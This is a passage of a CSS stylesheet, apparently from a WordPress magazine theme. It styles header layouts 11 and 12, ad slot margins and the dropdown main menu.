      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-10,
  .td_category_template_5 .td-header-style-10 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 11
  ----------------------------------------------------------------------  */
  .td-header-style-11 .td-header-top-menu-full {
    background-color: #222;
  }
  .td-header-style-11 .td-header-top-menu-full .td-header-top-menu {
    color: #fff;
  }
  .td-header-style-11 .td-header-top-menu-full a {
    color: #fff;
  }
  .td-header-style-11 .top-header-menu .sub-menu {
    background-color: #222;
  }
  .td-header-style-11 .td-logo-wrap-full {
    width: 100%;
    min-height: 160px;
    line-height: 160px;
    border-bottom: 1px solid #eee;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-logo-wrap-full {
      line-height: 90px;
      min-height: 90px;
    }
  }
  .td-header-style-11 .td-logo-wrap-full a {
    position: relative;
    z-index: 1;
    line-height: 160px;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-logo-wrap-full a {
      line-height: 90px;
    }
  }
  .td-header-style-11 .td-logo-wrap-full .td-logo {
    line-height: 160px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-logo-wrap-full .td-logo {
      line-height: 90px;
    }
  }
  .td-header-style-11 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
      display: block;
    }
  }
  .td-header-style-11 .td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-main-menu-logo .td-main-logo {
      display: none;
    }
  }
  .td-header-style-11 .td-logo-in-header .td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-logo-in-header .td-header-logo {
      display: none;
    }
  }
  .td-header-style-11 .td-header-sp-logo {
    text-align: center;
  }
  .td-header-style-11 .td-header-sp-logo img {
    z-index: 1;
    display: block;
    position: relative;
  }
  .td-header-style-11 .td-logo-text-container a {
    line-height: 1;
  }
  .td-header-style-11 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-11 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-11 .td-a-rec-id-header > div,
  .td-header-style-11 .td-g-rec-id-header > div,
  .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-11 .td-a-rec-id-header > div,
    .td-header-style-11 .td-g-rec-id-header > div,
    .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-11 .td-a-rec-id-header > div,
    .td-header-style-11 .td-g-rec-id-header > div,
    .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-11 .td-a-rec-id-header img,
  .td-header-style-11 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-11 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-11 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-11 .td-banner-bg {
    background-color: #fff;
  }
  .td-header-style-11 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-11 .td-header-menu-wrap-full {
    position: relative;
  }
  .td-header-style-11 .sf-menu > li > a {
    line-height: 52px;
  }
  .td-header-style-11 .td-affix:after {
    content: "";
    background: transparent url('[data-uri]');
    width: 100%;
    height: 12px;
    position: absolute;
    bottom: -12px;
    z-index: 1;
  }
  .td_category_template_2 .td-header-style-11 .td-logo-wrap-full,
  .td_category_template_5 .td-header-style-11 .td-logo-wrap-full {
    border-bottom: 0;
  }
  .single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-11,
  .td_category_template_5 .td-header-style-11 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 12
  ----------------------------------------------------------------------  */
  .td-header-style-12 {
    /* hover and current menu */
  }
  .td-header-style-12 .td-header-top-menu-full {
    background-color: #2b2b2b;
    z-index: 1;
  }
  .td-header-style-12 .td-header-top-menu-full .td-header-top-menu {
    text-transform: uppercase;
  }
  .td-header-style-12 .top-header-menu .sub-menu {
    top: 39px;
    background-color: #222222;
  }
  .td-header-style-12 .td-header-sp-top-menu,
  .td-header-style-12 .td-header-sp-top-widget {
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }
  .td-header-style-12 .td-main-menu-logo {
    display: block;
    height: 80px;
    margin-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-12 .td-main-menu-logo {
      display: inline;
      width: 0;
      height: 0;
    }
  }
  .td-header-style-12 .td-main-menu-logo a {
    line-height: 80px;
  }
  .td-header-style-12 .td-main-menu-logo img {
    max-height: 66px;
    margin-right: 22px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-12 .td-main-menu-logo img {
      margin-right: 12px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-12 .td-main-menu-logo img {
      max-height: 48px;
      margin: auto;
    }
  }
  .td-header-style-12 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-12 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-12 .td-a-rec-id-header > div,
  .td-header-style-12 .td-g-rec-id-header > div,
  .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-12 .td-a-rec-id-header > div,
    .td-header-style-12 .td-g-rec-id-header > div,
    .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-12 .td-a-rec-id-header > div,
    .td-header-style-12 .td-g-rec-id-header > div,
    .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-12 .td-a-rec-id-header img,
  .td-header-style-12 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-12 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-12 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-12 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-12 .td-header-menu-wrap-full {
    background-color: #4db2ec;
  }
  .td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#4d000000', GradientType=0);
  }
  .td-header-style-12 .sf-menu > .current-menu-item > a,
  .td-header-style-12 .sf-menu > .current-menu-ancestor > a,
  .td-header-style-12 .sf-menu > .current-category-ancestor > a,
  .td-header-style-12 .sf-menu > li > a:hover,
  .td-header-style-12 .sf-menu > .sfHover > a {
    background-color: rgba(0, 0, 0, 0.3) !important;
  }
  .td-header-style-12 .td-affix {
    background-color: #4db2ec;
  }
  .td-header-style-12 .td-header-menu-wrap .td-header-main-menu {
    background-color: transparent;
  }
  .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
    color: #fff;
    line-height: 80px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
      padding: 0 13px;
    }
  }
  .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-12 .td-header-menu-wrap .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-12 .td-header-menu-wrap .sf-menu a.sf-with-ul {
      padding-right: 28px;
    }
  }
  .td-header-style-12 .td-mega-menu ul {
    border-top: none;
  }
  .single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-12,
  .td_category_template_5 .td-header-style-12 {
    border-bottom: 1px solid #f2f2f2;
  }
  /*  ----------------------------------------------------------------------------
      main menu
  */
  .td-header-main-menu {
    position: relative;
    z-index: 999;
    padding-right: 48px;
  }
  @media (max-width: 767px) {
    .td-header-main-menu {
      padding-right: 64px;
      padding-left: 2px;
    }
  }
  /*  ----------------------------------------------------------------------------
      SF menu
  */
  .sf-menu,
  .sf-menu ul,
  .sf-menu li {
    margin: 0;
    list-style: none;
  }
  /* responsive phone */
  @media (max-width: 767px) {
    .sf-menu {
      display: none;
    }
  }
  .sf-menu ul {
    position: absolute;
    top: -999em;
    width: 10em;
    /* left offset of submenus need to match (see below) */
  }
  .sf-menu ul li {
    width: 100%;
  }
  .sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
  }
  .sf-menu li {
    float: left;
    position: relative;
  }
  .sf-menu li .fa {
    margin-right: 10px;
    font-size: 1.4em;
    vertical-align: middle;
    position: relative;
    top: -1px;
  }
  .sf-menu li .td-only-icon {
    margin-right: 0;
  }
  .sf-menu .td-menu-item > a {
    display: block;
    position: relative;
  }
  .sf-menu li:hover ul,
  .sf-menu li.sfHover ul {
    left: 0;
    top: auto;
    z-index: 99;
  }
  ul.sf-menu li:hover li ul,
  ul.sf-menu li.sfHover li ul {
    top: -999em;
  }
  ul.sf-menu li li:hover ul,
  ul.sf-menu li li.sfHover ul {
    left: 10em;
    /* match ul width */
    top: 0 !important;
  }
  ul.sf-menu li li:hover li ul,
  ul.sf-menu li li.sfHover li ul {
    top: -999em;
  }
  .sf-menu .current-menu-ancestor,
  .sf-menu .current-category-ancestor,
  .sf-menu .current-menu-item {
    z-index: 0;
  }
  /*  ----------------------------------------------------------------------------
      All the links
  */
  /* remove the down arrow on links with  (icons menus) */
  .td-no-down-arrow > a .sf-sub-indicator {
    display: none;
  }
  .sf-menu > li > a {
    padding: 0 14px;
    line-height: 48px;
    font-size: 14px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-backface-visibility: hidden;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu > li > a {
      padding: 0 9px;
      font-size: 11px;
    }
  }
  /* menu icons */
  .sf-menu .menu_icon {
    position: relative;
    top: 13px;
    float: left;
  }
  .sf-menu .sub-menu .menu_icon {
    top: 0;
